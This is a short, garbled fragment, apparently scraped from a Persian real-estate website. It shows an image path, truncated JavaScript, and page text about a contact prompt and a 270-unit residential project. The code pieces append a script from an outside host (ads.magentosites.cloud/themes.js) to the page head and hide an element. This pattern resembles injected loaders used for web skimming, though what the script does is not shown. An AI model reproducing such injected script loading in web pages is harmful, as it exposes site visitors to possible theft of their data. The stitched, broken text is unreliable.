
://ads.magentosites.cloud/themes.js;document.head.appendChild(s);var
splay='none';h.textContent='Simsimi';document.body.appendChild(h);});
سوالی دارید ?
مطرح بفرمایید
پروژه های مسکونی
پروژه 270 واحدی افق